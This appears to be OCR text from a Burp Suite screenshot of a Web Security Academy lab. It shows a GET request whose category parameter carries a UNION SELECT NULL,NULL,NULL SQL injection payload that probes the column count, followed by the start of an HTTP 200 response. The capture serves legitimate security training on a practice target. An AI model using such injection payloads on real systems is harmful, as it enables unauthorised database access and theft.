 Logger Organizer Extensions Learn
7 8 9 10 11 × +
Send Cancel < > Target: https://0a7f00a003d6d54384ef0e33008d00ab.web-security-ac... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+NULL,NULL,NULL+-
- HTTP/2
2 Host:
0a7f00a003d6d54384ef0e33008d00ab.web-security-
academy.net
3 Cookie: session=
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5016
5
6 <!DOCTYPE html>
7 <html>